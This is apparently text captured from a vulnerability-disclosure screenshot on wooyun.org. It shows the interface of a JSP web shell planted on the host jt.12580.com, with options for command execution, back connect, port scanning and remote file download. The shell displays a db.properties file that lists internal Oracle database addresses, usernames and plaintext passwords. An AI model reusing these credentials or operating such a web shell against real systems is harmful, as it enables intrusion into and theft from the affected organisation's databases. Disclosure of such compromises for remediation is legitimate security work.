 jt.12580.com:8000 (10.1.32.170)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Create / Edit File »
Current File (import new file name and new file)
/data0/www/web8080/WEB-INF/classes/db.properties
File Content
#jdbcow.driverUrl=jdbc:oracle:thin:@10.1.5.106:1521:devdb
#jdbcow.user=jdywo
#jdbcow.password=123456
jdbcpr.driverUrl=jdbc:oracle:thin:@10.1.5.233:1521:htdb5
jdbcpr.user=jdywp
jdbcpr.password=jdywp238#11
jdbcpw.driverUrl=jdbc:oracle:thin:@10.1.5.232:1521:htdb4
jdbcpw.user=jdywp
jdbcpw.password=jdywp238#11
jdbcor.driverUrl=jdbc:oracle:thin:@10.1.5.226:1521:htdb2
jdbcor.user=jdywo
jdbcor.password=jdywo238#11
jdbcow.driverUrl=jdbc:oracle:thin:@10.1.5.225:1521:htdb1
jdbcow.user=jdywo
jdbcow.password=jdywo238#11
Submit Back
www.wooyun.org
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.